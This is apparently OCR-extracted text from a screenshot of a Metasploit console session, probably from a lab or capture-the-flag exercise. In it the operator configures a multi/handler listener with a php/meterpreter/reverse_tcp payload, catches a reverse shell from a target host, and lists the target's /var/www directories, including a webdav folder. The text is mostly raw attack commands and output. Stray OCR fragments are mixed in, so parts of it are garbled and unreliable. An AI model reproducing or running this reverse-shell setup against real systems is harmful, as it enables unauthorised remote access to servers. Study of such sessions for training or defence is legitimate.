 msf5 exploit(multi/handler) > set LHOST 192.168.1.90
s webda
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
left
LPORT ⇒ 4444
"
msf5 exploit(multi/handler) > set PAYLOAD php/meterpreter/reverse_tcp
205/we
PAYLOAD ⇒ php/meterpreter/reverse_tcp
but i'
msf5 exploit(multi/handler) > run
the sh
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4444 → 192.168.1.105:36918)
at 2021-07-01 17:12:40 -0700
meterpreter > cd ../
meterpreter > ls
Listing: /var/www
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2019-05-07 11:48:58 -0700 html
40755/rwxr-xr-x 4096 dir 2021-07-01 17:00:44 -0700 webdav
meterpreter > cd
Usage: cd directory
meterpreter > sS